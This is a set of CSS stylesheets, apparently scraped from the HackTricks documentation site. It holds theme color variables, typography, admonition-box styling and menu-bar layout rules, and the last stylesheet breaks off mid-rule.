    --admonition-note-accent: #1b5fd6;
    --admonition-tip-bg: hsl(46, 100%, 90%);
    --admonition-tip-border: hsl(46, 80%, 78%);
    --admonition-tip-accent: #9a6a00;
    --admonition-warning-bg: hsl(0, 90%, 92%);
    --admonition-warning-border: hsl(0, 70%, 78%);
    --admonition-warning-accent: #c0392b;
    --admonition-caution-bg: hsl(28, 100%, 92%);
    --admonition-caution-border: hsl(28, 80%, 78%);
    --admonition-caution-accent: #b85c00;

    --searchbar-border-color: #aaa;
    --searchbar-bg: #fafafa;
    --searchbar-fg: #000;
    --searchbar-shadow-color: #aaa;
    --searchresults-header-fg: #666;
    --searchresults-border-color: #888;
    --searchresults-li-bg: #e4f2fe;
    --search-mark-bg: #a2cff5;

    --color-scheme: light;

    /* Same as `--icons` */
    --copy-button-filter: invert(45.49%);
    /* Same as `--sidebar-active` */
    --copy-button-filter-hover: invert(14%) sepia(93%) saturate(4250%) hue-rotate(243deg) brightness(99%) contrast(130%);
}

.navy {
    --bg: hsl(226, 23%, 11%);
    --fg: #9fa1ad;

    --sidebar-bg: #282d3f;
    --sidebar-fg: #c8c9db;
    --sidebar-non-existant: #505274;
    --sidebar-active: #2b79a2;
    --sidebar-spacer: #2d334f;

    --scrollbar: var(--sidebar-fg);

    --icons: #737480;
    --icons-hover: #b7b9cc;

    --links: #2b79a2;

    --inline-code-color: #c5c8c6;

    --theme-popup-bg: #161923;
    --theme-popup-border: #737480;
    --theme-hover: #282e40;

    --quote-bg: hsl(226, 15%, 17%);
    --quote-border: hsl(226, 15%, 22%);

    --warning-border: #ff8e00;

    --table-border-color: hsl(226, 23%, 16%);
    --table-header-bg: hsl(226, 23%, 31%);
    --table-alternate-bg: hsl(226, 23%, 14%);
    --admonition-shadow: rgba(0, 0, 0, 0.4);
    --admonition-default-bg: hsl(222, 28%, 16%);
    --admonition-default-border: hsl(222, 30%, 28%);
    --admonition-default-accent: #5aa7ff;
    --admonition-note-bg: hsl(220, 36%, 20%);
    --admonition-note-border: hsl(220, 36%, 30%);
    --admonition-note-accent: #6bb2ff;
    --admonition-tip-bg: hsl(46, 42%, 20%);
    --admonition-tip-border: hsl(46, 42%, 30%);
    --admonition-tip-accent: #ffd166;
    --admonition-warning-bg: hsl(0, 38%, 19%);
    --admonition-warning-border: hsl(0, 36%, 30%);
    --admonition-warning-accent: #ff6b6b;
    --admonition-caution-bg: hsl(28, 42%, 19%);
    --admonition-caution-border: hsl(28, 42%, 30%);
    --admonition-caution-accent: #ffb25b;

    --searchbar-border-color: #aaa;
    --searchbar-bg: #aeaec6;
    --searchbar-fg: #000;
    --searchbar-shadow-color: #aaa;
    --searchresults-header-fg: #5f5f71;
    --searchresults-border-color: #5c5c68;
    --searchresults-li-bg: #242430;
    --search-mark-bg: #a2cff5;

    --color-scheme: dark;

    /* Same as `--icons` */
    --copy-button-filter: invert(51%) sepia(10%) saturate(393%) hue-rotate(198deg) brightness(86%) contrast(87%);
    /* Same as `--sidebar-active` */
    --copy-button-filter-hover: invert(46%) sepia(20%) saturate(1537%) hue-rotate(156deg) brightness(85%) contrast(90%);
}

.hacktricks-dark {
    --admonition-shadow: rgba(0, 0, 0, 0.4);
    --admonition-default-bg: hsl(222, 28%, 16%);
    --admonition-default-border: hsl(222, 30%, 28%);
    --admonition-default-accent: #5aa7ff;
    --admonition-note-bg: hsl(220, 36%, 20%);
    --admonition-note-border: hsl(220, 36%, 30%);
    --admonition-note-accent: #6bb2ff;
    --admonition-tip-bg: hsl(46, 42%, 20%);
    --admonition-tip-border: hsl(46, 42%, 30%);
    --admonition-tip-accent: #ffd166;
    --admonition-warning-bg: hsl(0, 38%, 19%);
    --admonition-warning-border: hsl(0, 36%, 30%);
    --admonition-warning-accent: #ff6b6b;
    --admonition-caution-bg: hsl(28, 42%, 19%);
    --admonition-caution-border: hsl(28, 42%, 30%);
    --admonition-caution-accent: #ffb25b;
    --ht-ai-panel-bg: hsl(220, 22%, 12%);
    --ht-ai-panel-fg: #e9edf3;
    --ht-ai-header-bg: hsl(220, 24%, 14%);
    --ht-ai-border: hsl(220, 18%, 24%);
    --ht-ai-chat-bg: hsl(220, 22%, 11%);
    --ht-ai-input-bg: hsl(220, 24%, 12%);
    --ht-ai-field-bg: hsl(220, 18%, 16%);
    --ht-ai-muted: #aab3c2;
    --ht-ai-accent: #ff6b6b;
    --ht-ai-accent-fg: #1a0d0d;
    --ht-ai-user-bg: #ff6b6b;
    --ht-ai-user-fg: #1a0d0d;
    --ht-ai-bot-bg: hsl(220, 16%, 18%);
    --ht-ai-bot-fg: #e6edf6;
    --ht-ai-context-bg: hsl(220, 14%, 20%);
    --ht-ai-context-fg: #cbd5e1;
    --ht-ai-fab-bg: linear-gradient(135deg, #ff6b6b, #ffb25b, #6bb2ff);
    --ht-ai-fab-fg: #0b0f16;
    --ht-ai-fab-border: rgba(255, 255, 255, 0.12);
    --ht-ai-tooltip-bg: hsl(220, 18%, 18%);
    --ht-ai-tooltip-fg: #f1f5f9;
    --ht-ai-shadow: rgba(0, 0, 0, 0.45);
    --ht-ai-overlay-bg: rgba(8, 12, 18, 0.6);
    --ht-ai-resizer-bg: rgba(255, 255, 255, 0.06);
    --ht-ai-resizer-border: rgba(255, 255, 255, 0.12);
    --ht-ai-resizer-bg-hover: rgba(255, 255, 255, 0.12);
    --ht-ai-resizer-border-hover: rgba(255, 255, 255, 0.22);
    --ht-ai-resizer-bg-active: rgba(255, 255, 255, 0.2);
    --ht-ai-resizer-handle: rgba(255, 255, 255, 0.35);
}

.hacktricks-light {
    --admonition-shadow: rgba(14, 24, 36, 0.12);
    --admonition-default-bg: hsl(210, 60%, 96%);
    --admonition-default-border: hsl(210, 50%, 85%);
    --admonition-default-accent: #1b5fd6;
    --admonition-note-bg: hsl(210, 80%, 94%);
    --admonition-note-border: hsl(210, 60%, 85%);
    --admonition-note-accent: #1b5fd6;
    --admonition-tip-bg: hsl(46, 100%, 90%);
    --admonition-tip-border: hsl(46, 80%, 78%);
    --admonition-tip-accent: #9a6a00;
    --admonition-warning-bg: hsl(0, 90%, 92%);
    --admonition-warning-border: hsl(0, 70%, 78%);
    --admonition-warning-accent: #c0392b;
    --admonition-caution-bg: hsl(28, 100%, 92%);
    --admonition-caution-border: hsl(28, 80%, 78%);
    --admonition-caution-accent: #b85c00;
    --ht-ai-panel-bg: hsl(210, 40%, 98%);
    --ht-ai-panel-fg: #111827;
    --ht-ai-header-bg: hsl(210, 50%, 96%);
    --ht-ai-border: hsl(210, 30%, 86%);
    --ht-ai-chat-bg: #ffffff;
    --ht-ai-input-bg: hsl(210, 40%, 96%);
    --ht-ai-field-bg: #ffffff;
    --ht-ai-muted: #6b7280;
    --ht-ai-accent: #496dff;
    --ht-ai-accent-fg: #ffffff;
    --ht-ai-user-bg: #496dff;
    --ht-ai-user-fg: #ffffff;
    --ht-ai-bot-bg: hsl(210, 30%, 94%);
    --ht-ai-bot-fg: #111827;
    --ht-ai-context-bg: hsl(210, 30%, 92%);
    --ht-ai-context-fg: #334155;
    --ht-ai-fab-bg: linear-gradient(135deg, #496dff, #9a6a00, #ff6b6b);
    --ht-ai-fab-fg: #ffffff;
    --ht-ai-fab-border: rgba(0, 0, 0, 0.08);
    --ht-ai-tooltip-bg: #111827;
    --ht-ai-tooltip-fg: #ffffff;
    --ht-ai-shadow: rgba(14, 24, 36, 0.18);
    --ht-ai-overlay-bg: rgba(15, 23, 42, 0.35);
    --ht-ai-resizer-bg: rgba(0, 0, 0, 0.06);
    --ht-ai-resizer-border: rgba(0, 0, 0, 0.12);
    --ht-ai-resizer-bg-hover: rgba(0, 0, 0, 0.12);
    --ht-ai-resizer-border-hover: rgba(0, 0, 0, 0.22);
    --ht-ai-resizer-bg-active: rgba(0, 0, 0, 0.2);
    --ht-ai-resizer-handle: rgba(0, 0, 0, 0.35);
}

.rust {
    --bg: hsl(60, 9%, 87%);
    --fg: #262625;

    --sidebar-bg: #3b2e2a;
    --sidebar-fg: #c8c9db;
    --sidebar-non-existant: #505254;
    --sidebar-active: #e69f67;
    --sidebar-spacer: #45373a;

    --scrollbar: var(--sidebar-fg);

    --icons: #737480;
    --icons-hover: #262625;

    --links: #2b79a2;

    --inline-code-color: #6e6b5e;

    --theme-popup-bg: #e1e1db;
    --theme-popup-border: #b38f6b;
    --theme-hover: #99908a;

    --quote-bg: hsl(60, 5%, 75%);
    --quote-border: hsl(60, 5%, 70%);

    --warning-border: #ff8e00;

    --table-border-color: hsl(60, 9%, 82%);
    --table-header-bg: #b3a497;
    --table-alternate-bg: hsl(60, 9%, 84%);

    --searchbar-border-color: #aaa;
    --searchbar-bg: #fafafa;
    --searchbar-fg: #000;
    --searchbar-shadow-color: #aaa;
    --searchresults-header-fg: #666;
    --searchresults-border-color: #888;
    --searchresults-li-bg: #dec2a2;
    --search-mark-bg: #e69f67;

    /* Same as `--icons` */
    --copy-button-filter: invert(51%) sepia(10%) saturate(393%) hue-rotate(198deg) brightness(86%) contrast(87%);
    /* Same as `--sidebar-active` */
    --copy-button-filter-hover: invert(77%) sepia(16%) saturate(1798%) hue-rotate(328deg) brightness(98%) contrast(83%);
}

@media (prefers-color-scheme: dark) {
    html:not(.js) {
        --bg: hsl(200, 7%, 8%);
        --fg: #98a3ad;

        --sidebar-bg: #292c2f;
        --sidebar-fg: #a1adb8;
        --sidebar-non-existant: #505254;
        --sidebar-active: #3473ad;
        --sidebar-spacer: #393939;

        --scrollbar: var(--sidebar-fg);

        --icons: #43484d;
        --icons-hover: #b3c0cc;

        --links: #2b79a2;

        --inline-code-color: #c5c8c6;

        --theme-popup-bg: #141617;
        --theme-popup-border: #43484d;
        --theme-hover: #1f2124;

        --quote-bg: hsl(234, 21%, 18%);
        --quote-border: hsl(234, 21%, 23%);

        --warning-border: #ff8e00;

        --table-border-color: hsl(200, 7%, 13%);
        --table-header-bg: hsl(200, 7%, 28%);
        --table-alternate-bg: hsl(200, 7%, 11%);

        --searchbar-border-color: #aaa;
        --searchbar-bg: #b7b7b7;
        --searchbar-fg: #000;
        --searchbar-shadow-color: #aaa;
        --searchresults-header-fg: #666;
        --searchresults-border-color: #98a3ad;
        --searchresults-li-bg: #2b2b2f;
        --search-mark-bg: #355c7d;

        --color-scheme: dark;

        /* Same as `--icons` */
        --copy-button-filter: invert(26%) sepia(8%) saturate(575%) hue-rotate(169deg) brightness(87%) contrast(82%);
        /* Same as `--sidebar-active` */
        --copy-button-filter-hover: invert(36%) sepia(70%) saturate(503%) hue-rotate(167deg) brightness(98%) contrast(89%);
    }
}

.hacktricks-dark {
    --bg: hsl(0, 0%, 11%);
    --fg: #ffffff;

    --menu-bar-link-color: #b8b8b8;
    --menu-bar-link-color-hover: #ffffff;

    --sidebar-bg: hsl(0, 0%, 11%);
    --sidebar-bg-hover: #2f2f2f;
    --sidebar-fg: #c0c0c0;
    --sidebar-non-existant: #505274;
    --sidebar-active: #496dff;
    --sidebar-spacer: #2d334f;

    --scrollbar: var(--sidebar-fg);

    --icons: #ffffff;
    --icons-hover: #b7b9cc;

    --links: #496dff;

    --inline-code-color: #c5c8c6;

    --theme-popup-bg: #161923;
    --theme-popup-border: #737480;
    --theme-hover: #2f2f2f;

    --quote-bg: hsl(226, 15%, 17%);
    --quote-border: hsl(226, 15%, 22%);

    --warning-border: #ff8e00;

    --table-border-color: #2f2f2f;
    --table-header-bg: #2f2f2f;
    --table-alternate-bg: #222222;

    --searchbar-border-color: #2f2f2f;
    --searchbar-bg: hsl(0, 0%, 11%);
    --searchbar-fg: #ffffff;
    --searchbar-shadow-color: #aaa;
    --searchresults-header-fg: #b7b9cc;
    --searchresults-border-color: #2f2f2f;
    --searchresults-li-bg: hsl(0, 0%, 11%);
    --search-mark-bg: #a2cff5;

    --sponsor-fg: var(--fg);

    --color-scheme: dark;

    /* Same as `--icons` */
    --copy-button-filter: invert(51%) sepia(10%) saturate(393%) hue-rotate(198deg) brightness(86%) contrast(87%);
    /* Same as `--sidebar-active` */
    --copy-button-filter-hover: invert(46%) sepia(20%) saturate(1537%) hue-rotate(156deg) brightness(85%) contrast(90%);

    .mdbook-alerts-note {
        --mdbook-alerts-color: rgba(1, 1, 1, 0.04) !important;
        --mdbook-alerts-color-link: rgb(73, 109, 255) !important;
        --mdbook-alerts-color-link-hover: rgb(112, 139, 250) !important;
    }
      
    .mdbook-alerts-tip {
        --mdbook-alerts-color: rgba(34, 197, 94, 0.08) !important;
        --mdbook-alerts-color-link: rgb(74 222 128) !important;
        --mdbook-alerts-color-link-hover: rgb(134 239 172) !important;
    }
      
    .mdbook-alerts-important {
        --mdbook-alerts-color: rgb(130, 80, 223) !important;
        --mdbook-alerts-color-link: rgb(130, 80, 223) !important;
        --mdbook-alerts-color-link-hover: rgb(130, 80, 223) !important;
    }
      
    .mdbook-alerts-warning {
        --mdbook-alerts-color: rgba(249, 115, 22, 0.08) !important;
        --mdbook-alerts-color-link: rgba(249, 115, 22, 0.08) !important;
        --mdbook-alerts-color-link-hover: rgba(249, 115, 22, 0.08) !important;
    }
      
    .mdbook-alerts-caution {
        --mdbook-alerts-color: rgba(239, 68, 68, 0.08) !important;
        --mdbook-alerts-color-link: rgb(248 113 113) !important;
        --mdbook-alerts-color-link-hover: rgb(252 165 165) !important;
    }

}

.hacktricks-light {
    --bg: hsl(0, 0%, 100%);
    --fg: hsl(0, 0%, 0%);

    --menu-bar-link-color: #747474;
    --menu-bar-link-color-hover: #000000;

    --sidebar-bg: #fff;
    --sidebar-bg-hover: ##f6f6f6;
    --sidebar-fg: hsl(0, 0%, 0%);
    --sidebar-non-existant: #aaaaaa;
    --sidebar-active: #496dff;
    --sidebar-spacer: #f4f4f4;

    --scrollbar: #8F8F8F;

    --icons: #747474;
    --icons-hover: #000000;

    --links: #496dff;

    --inline-code-color: #301900;

    --theme-popup-bg: #fafafa;
    --theme-popup-border: #cccccc;
    --theme-hover: ##f6f6f6;

    --quote-bg: hsl(197, 37%, 96%);
    --quote-border: hsl(197, 37%, 91%);

    --warning-border: #ff8e00;

    --table-border-color: hsl(0, 0%, 95%);
    --table-header-bg: hsl(0, 0%, 95%);
    --table-alternate-bg: hsl(0, 0%, 97%);

    --searchbar-border-color: #aaa;
    --searchbar-bg: #fafafa;
    --searchbar-fg: #000;
    --searchbar-shadow-color: #aaa;
    --searchresults-header-fg: #666;
    --searchresults-border-color: #888;
    --searchresults-li-bg: #e4f2fe;
    --search-mark-bg: #a2cff5;

    --sponsor-fg: var(--fg);

    --color-scheme: light;

    /* Same as `--icons` */
    --copy-button-filter: invert(45.49%);
    /* Same as `--sidebar-active` */
    --copy-button-filter-hover: invert(14%) sepia(93%) saturate(4250%) hue-rotate(243deg) brightness(99%) contrast(130%);


    
    .mdbook-alerts-note {
        --mdbook-alerts-color: rgba(0.098353, 0.098353, 0.098353, 0.04) !important;
        --mdbook-alerts-color-link: rgb(9, 105, 218) !important;
        --mdbook-alerts-color-link-hover: rgb(9, 105, 218) !important;
    }
      
    .mdbook-alerts-tip {
        --mdbook-alerts-color: rgba(34, 197, 94, 0.08) !important;
        --mdbook-alerts-color-link: rgb(22 101 52) !important;
        --mdbook-alerts-color-link-hover: rgb(20 83 45) !important;
    }
      
    .mdbook-alerts-important {
        --mdbook-alerts-color: rgb(130, 80, 223) !important;
        --mdbook-alerts-color-link: rgb(130, 80, 223) !important;
        --mdbook-alerts-color-link-hover: rgb(130, 80, 223) !important;
    }
      
    .mdbook-alerts-warning {
        --mdbook-alerts-color: rgba(249, 115, 22, 0.08) !important;
        --mdbook-alerts-color-link: rgba(249, 115, 22, 0.08) !important;
        --mdbook-alerts-color-link-hover: rgba(249, 115, 22, 0.08) !important;
    }
      
    .mdbook-alerts-caution {
        --mdbook-alerts-color: rgba(239, 68, 68, 0.08) !important;
        --mdbook-alerts-color-link: rgb(153 27 27) !important;
        --mdbook-alerts-color-link-hover: rgb(127 29 29) !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://book.hacktricks.wiki/en/css/general.css
body_size: 2802
content:
/* Base styles and content styles */

:root {
    /* Browser default font-size is 16px, this way 1 rem = 10px */
    font-size: 62.5%;
    color-scheme: var(--color-scheme);
}

html {
    font-family: var(--body-font);
    color: var(--fg);
    background-color: var(--bg);
    text-size-adjust: none;
    -webkit-text-size-adjust: none;
}

body {
    margin: 0;
    font-size: 1.7rem;
    line-height: 1.7;
    overflow-x: hidden;
}

#body-container {
    position: relative;
    background-color: var(--bg);
}

.bg-animation {
    position: fixed;
    inset: 0;
    pointer-events: none;
    z-index: 0;
    background:
        radial-gradient(ellipse at 20% 20%, var(--bg-effect-primary) 0%, transparent 50%),
        radial-gradient(ellipse at 80% 80%, var(--bg-effect-secondary) 0%, transparent 50%),
        radial-gradient(ellipse at 50% 50%, var(--bg-effect-tertiary) 0%, transparent 70%);
    animation: bg-drift 28s ease-in-out infinite alternate;
}

.grid-overlay {
    position: fixed;
    inset: 0;
    pointer-events: none;
    z-index: 1;
    background-image:
        linear-gradient(var(--grid-overlay-color) 1px, transparent 1px),
        linear-gradient(90deg, var(--grid-overlay-color) 1px, transparent 1px);
    background-size: 50px 50px;
    opacity: 0.7;
    animation: grid-float 40s linear infinite;
}

.particles {
    position: fixed;
    inset: 0;
    pointer-events: none;
    z-index: 2;
    overflow: hidden;
}

.particle {
    position: absolute;
    width: 4px;
    height: 4px;
    background: var(--particle-color);
    border-radius: 50%;
    opacity: 0;
    filter: blur(0.2px);
    animation: float-particle 16s infinite;
}

@keyframes bg-drift {
    0% { transform: translate3d(0, 0, 0) scale(1); }
    100% { transform: translate3d(-2%, 1%, 0) scale(1.04); }
}

@keyframes grid-float {
    0% { background-position: 0 0, 0 0; }
    100% { background-position: 60px 30px, 30px 60px; }
}

@keyframes float-particle {
    0% { transform: translate3d(var(--particle-x), 100vh, 0) rotate(0deg); opacity: 0; }
    10% { opacity: 0.6; }
    90% { opacity: 0.6; }
    100% { transform: translate3d(calc(var(--particle-x) * 1.5), -120vh, 0) rotate(720deg); opacity: 0; }
}

code {
    font-family: var(--mono-font) !important;
    font-size: var(--code-font-size);
    direction: ltr !important;
}

/* make long words/inline code not x overflow */
main {
    overflow-wrap: break-word;
}

/* make wide tables scroll if they overflow */
.table-wrapper {
    overflow-x: auto;
}

/* Don't change font size in headers. */
h1 code, h2 code, h3 code, h4 code, h5 code, h6 code {
    font-size: unset;
}

.left { float: left; }
.right { float: right; }
.boring { opacity: 0.6; }
.hide-boring .boring { display: none; }
.hidden { display: none !important; }

h2, h3 { margin-block-start: 2.5em; }
h4, h5 { margin-block-start: 2em; }

.header + .header h3,
.header + .header h4,
.header + .header h5 {
    margin-block-start: 1em;
}

h1, h2, h3, h4, h5, h6 {
    font-family: var(--heading-font);
    letter-spacing: -0.01em;
    line-height: 1.2;
}

h1 { font-size: clamp(2.6rem, 2.2rem + 1.5vw, 3.6rem); }
h2 { font-size: clamp(2.1rem, 1.8rem + 1vw, 2.8rem); }
h3 { font-size: clamp(1.8rem, 1.6rem + 0.6vw, 2.2rem); }
h4 { font-size: 1.7rem; }
h5 { font-size: 1.5rem; }

h1:target::before,
h2:target::before,
h3:target::before,
h4:target::before,
h5:target::before,
h6:target::before {
    display: inline-block;
    content: "»";
    margin-inline-start: -30px;
    width: 30px;
}

/* This is broken on Safari as of version 14, but is fixed
   in Safari Technology Preview 117 which I think will be Safari 14.2.
   https://bugs.webkit.org/show_bug.cgi?id=218076
*/
:target {
    /* Safari does not support logical properties */
    scroll-margin-top: calc(var(--menu-bar-height) + 0.5em);
}

.page {
    outline: 0;
    padding: 0 var(--page-padding);
    margin-block-start: calc(0px - var(--menu-bar-height)); /* Compensate for the #menu-bar-hover-placeholder */
}
.page-wrapper {
    box-sizing: border-box;
    background-color: transparent;
    position: relative;
    z-index: 5;
}
.no-js .page-wrapper,
.js:not(.sidebar-resizing) .page-wrapper {
    transition: margin-left 0.3s ease, transform 0.3s ease; /* Animation: slide away */
}
[dir=rtl] .js:not(.sidebar-resizing) .page-wrapper {
    transition: margin-right 0.3s ease, transform 0.3s ease; /* Animation: slide away */
}

.content {
    overflow-y: auto;
    padding: 10px 10px 60px 10px;
}
.content main {
    margin-inline-start: auto;
    margin-inline-end: auto;
    max-width: var(--content-max-width);
}
.content nav {
    margin-inline-start: auto;
    margin-inline-end: auto;
    max-width: var(--content-max-width);
    margin-top: 24px;
}
.content p,
.content ol,
.content ul {
    line-height: 1.7;
}
.content p {
    margin: 0 0 1.2em 0;
}
.content a { text-decoration: none; }
.content a:hover { text-decoration: underline; }
.content img, .content video { max-width: 100%; }
.content .header:link,
.content .header:visited {
    color: var(--fg);
}
.content .header:link,
.content .header:visited:hover {
    text-decoration: none;
}

table {
    margin: 0 auto;
    border-collapse: collapse;
    font-size: 0.95em;
}
table td {
    padding: 6px 18px;
    border: 1px var(--table-border-color) solid;
}
table thead {
    background: var(--table-header-bg);
}
table thead td {
    font-weight: 700;
    border: none;
}
table thead th {
    padding: 3px 20px;
}
table thead tr {
    border: 1px var(--table-header-bg) solid;
}
/* Alternate background colors for rows */
table tbody tr:nth-child(2n) {
    background: var(--table-alternate-bg);
}


blockquote {
    margin: 20px 0;
    padding: 0 20px;
    color: var(--fg);
    background-color: var(--quote-bg);
    border-block-start: .1em solid var(--quote-border);
    border-block-end: .1em solid var(--quote-border);
}

.admonition,
blockquote.admonition,
.blockquote-tag,
.note,
.tip,
.warning,
.caution,
.important,
.info,
.success,
.danger,
blockquote.note,
blockquote.tip,
blockquote.warning,
blockquote.caution,
blockquote.important,
blockquote.info,
blockquote.success,
blockquote.danger {
    --admonition-bg: var(--admonition-default-bg);
    --admonition-border: var(--admonition-default-border);
    --admonition-accent: var(--admonition-default-accent);
    --admonition-icon: var(--admonition-icon-default);
    position: relative;
    margin: 20px 0;
    padding: 14px 18px 14px 54px;
    color: var(--fg);
    background: var(--admonition-bg);
    border: 1px solid var(--admonition-border);
    border-block-start: none;
    border-block-end: none;
    border-radius: 12px;
    box-shadow: 0 12px 28px var(--admonition-shadow), inset 4px 0 0 var(--admonition-accent);
}

.blockquote-tag {
    padding: 14px 18px;
}

.admonition.note,
.note,
blockquote.note {
    --admonition-bg: var(--admonition-note-bg);
    --admonition-border: var(--admonition-note-border);
    --admonition-accent: var(--admonition-note-accent);
    --admonition-icon: var(--admonition-icon-note);
}

.admonition.info,
.info,
blockquote.info {
    --admonition-bg: var(--admonition-note-bg);
    --admonition-border: var(--admonition-note-border);
    --admonition-accent: var(--admonition-note-accent);
    --admonition-icon: var(--admonition-icon-note);
}

.blockquote-tag-note,
.blockquote-tag-info {
    --admonition-bg: var(--admonition-note-bg);
    --admonition-border: var(--admonition-note-border);
    --admonition-accent: var(--admonition-note-accent);
}

.admonition.tip,
.tip,
blockquote.tip,
.blockquote-tag-tip,
.admonition.success,
.success,
blockquote.success {
    --admonition-bg: var(--admonition-tip-bg);
    --admonition-border: var(--admonition-tip-border);
    --admonition-accent: var(--admonition-tip-accent);
    --admonition-icon: var(--admonition-icon-tip);
}

.admonition.warning,
.warning,
blockquote.warning,
.blockquote-tag-warning,
.admonition.important,
.important,
blockquote.important {
    --admonition-bg: var(--admonition-warning-bg);
    --admonition-border: var(--admonition-warning-border);
    --admonition-accent: var(--admonition-warning-accent);
    --admonition-icon: var(--admonition-icon-warning);
}

.admonition.caution,
.caution,
blockquote.caution,
.blockquote-tag-caution,
.admonition.danger,
.danger,
blockquote.danger {
    --admonition-bg: var(--admonition-caution-bg);
    --admonition-border: var(--admonition-caution-border);
    --admonition-accent: var(--admonition-caution-accent);
    --admonition-icon: var(--admonition-icon-caution);
}

.admonition::before,
blockquote.admonition::before,
.note::before,
.tip::before,
.warning::before,
.caution::before,
.important::before,
.info::before,
.success::before,
.danger::before,
blockquote.note::before,
blockquote.tip::before,
blockquote.warning::before,
blockquote.caution::before,
blockquote.important::before,
blockquote.info::before,
blockquote.success::before,
blockquote.danger::before {
    content: "";
    position: absolute;
    top: 14px;
    left: 18px;
    width: 20px;
    height: 20px;
    background-color: var(--admonition-accent);
    mask: var(--admonition-icon) no-repeat center / contain;
    -webkit-mask: var(--admonition-icon) no-repeat center / contain;
}

.admonition-title {
    margin: 0 0 8px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.06em;
    font-size: 0.8em;
    color: var(--admonition-accent);
}

.blockquote-tag-title {
    margin: 0 0 10px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.06em;
    font-size: 0.8em;
    color: var(--admonition-accent);
    display: flex;
    align-items: center;
    gap: 8px;
}

.blockquote-tag-title svg {
    flex: 0 0 auto;
    fill: currentColor;
}

.admonition > :last-child,
blockquote.admonition > :last-child,
.blockquote-tag > :last-child,
.note > :last-child,
.tip > :last-child,
.warning > :last-child,
.caution > :last-child,
.important > :last-child,
.info > :last-child,
.success > :last-child,
.danger > :last-child,
blockquote.note > :last-child,
blockquote.tip > :last-child,
blockquote.warning > :last-child,
blockquote.caution > :last-child,
blockquote.important > :last-child,
blockquote.info > :last-child,
blockquote.success > :last-child,
blockquote.danger > :last-child {
    margin-bottom: 0;
}

kbd {
    background-color: var(--table-border-color);
    border-radius: 4px;
    border: solid 1px var(--theme-popup-border);
    box-shadow: inset 0 -1px 0 var(--theme-hover);
    display: inline-block;
    font-size: var(--code-font-size);
    font-family: var(--mono-font);
    line-height: 10px;
    padding: 4px 5px;
    vertical-align: middle;
}

sup {
    /* Set the line-height for superscript and footnote references so that there
       isn't an awkward space appearing above lines that contain the footnote.

       See https://github.com/rust-lang/mdBook/pull/2443#discussion_r1813773583
       for an explanation.
    */
    line-height: 0;
}

:not(.footnote-definition) + .footnote-definition,
.footnote-definition + :not(.footnote-definition) {
    margin-block-start: 2em;
}
.footnote-definition {
    font-size: 0.9em;
    margin: 0.5em 0;
}
.footnote-definition p {
    display: inline;
}

.tooltiptext {
    position: absolute;
    visibility: hidden;
    color: #fff;
    background-color: #333;
    transform: translateX(-50%); /* Center by moving tooltip 50% of its width left */
    left:35%; /* Half of the width of the icon */
    top: -35px;
    font-size: 12px;
    text-align: center;
    border-radius: 6px;
    padding: 5px 8px;
    margin: 5px;
    z-index: 1000;
}
.tooltipped .tooltiptext {
    visibility: visible;
}

.result-no-output {
    font-style: italic;
}


--- FILE ---
content_type: text/css
request_url: https://book.hacktricks.wiki/en/css/chrome.css
body_size: 5879
content:
/* CSS for UI elements (a.k.a. chrome) */

html {
    scrollbar-color: var(--scrollbar) var(--bg);
}
#searchresults a,
.content a:link,
a:visited,
a > .hljs {
    color: var(--links);
}

/*
    body-container is necessary because mobile browsers don't seem to like
    overflow-x on the body tag when there is a <meta name="viewport"> tag.
*/
#body-container {
    /*
        This is used when the sidebar pushes the body content off the side of
        the screen on small screens. Without it, dragging on mobile Safari
        will want to reposition the viewport in a weird way.
    */
    overflow-x: clip;
}

/* Menu Bar */

#menu-bar,
#menu-bar-hover-placeholder {
    z-index: 106;
    margin: auto calc(0px - var(--page-padding));
}
#menu-bar {
    position: relative;
    background-color: var(--bg);
    border-block-end-color: var(--table-border-color);
    border-block-end-width: 1px;
    border-block-end-style: solid;
}
.menu-bar-container {
    display: flex;
    flex-wrap: wrap;
    margin-left: auto;
    margin-right: auto;
    max-width: var(--container-max-width);
    justify-content: space-between;
}
.menu-bar-link, .menu-bar-link:visited {
    color: var(--menu-bar-link-color);
    font-size: 14px;
}
.menu-bar-link:hover {
    color: var(--menu-bar-link-color-hover);
}
#menu-bar.sticky,
#menu-bar-hover-placeholder:hover + #menu-bar,
#menu-bar:hover,
html.sidebar-visible #menu-bar,
body.sidebar-visible #menu-bar {
    position: -webkit-sticky;
    position: sticky;
    top: 0 !important;
}
#menu-bar-hover-placeholder {
    position: sticky;
    position: -webkit-sticky;
    top: 0;
    height: var(--menu-bar-height);
}
#menu-bar.bordered {
    border-block-end-color: var(--table-border-color);
}
#menu-bar i{
    position: relative;
    margin: 0 4px;
    z-index: 10;
    cursor: pointer;
    transition: color 0.5s;
}
@media only screen and (max-width: 420px) {
    #menu-bar i, #menu-bar .icon-button {
        padding: 0 5px;
    }
}

.right-buttons .icons {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    column-gap: 0.5rem;
}

.mobile-toc-toggle {
    display: none;
}
@media only screen and (max-width:799px) {
#mobile-toc-toggle {
        display: inline-flex !important;
        align-items: center;
        justify-content: center;
        width: 32px;
        height: 32px;
        border: 1px solid var(--table-border-color);
        border-radius: 6px;
        background: color-mix(in srgb, var(--bg) 85%, transparent);
    color: var(--fg);
}
    #mobile-toc-toggle .mobile-toc-icon {
        font-size: 16px;
        line-height: 1;
    }
}

.icon-button {
    border: none;
    background: var(--bg);
    padding: 4px;
    color: inherit;
    border-radius: 5px;
    z-index: 10;
    cursor: pointer;
    transition: color 0.5s;
}
.icon-button:hover {
    background: var(--theme-hover);
}
.icon-button i {
    margin: 0;
}

.right-buttons {
    margin: 0 15px;
    display: flex;
    flex-wrap: wrap;
    column-gap: 2.6rem;
    align-items: center;
}
.right-buttons a {
    text-decoration: none;
}

@media only screen and (min-width:800px) {
    #menubar-collapse {
        display: flex !important;
        flex-wrap: wrap;
        column-gap: 2.6rem;
        align-items: center;
    }
    
    #menubar-collapse-toggle {
        display: none !important;
    }

    #menubar-collapse-popup{
        display: none !important;
    }
}
@media only screen and (max-width:799px) {
    #menubar-collapse {
        display: none !important;
    }
    
    #menubar-collapse-toggle {
        display: inline-flex !important;
        align-items: center;
        justify-content: center;
        visibility: visible;
        opacity: 1;
        width: 32px;
        height: 32px;
        border: 1px solid var(--table-border-color);
        border-radius: 6px;
        background: color-mix(in srgb, var(--bg) 85%, transparent);
        color: var(--fg);
    }
    #menubar-collapse-toggle i {
        font-size: 16px;
    }
    #search-toggle {
        display: none !important;
    }
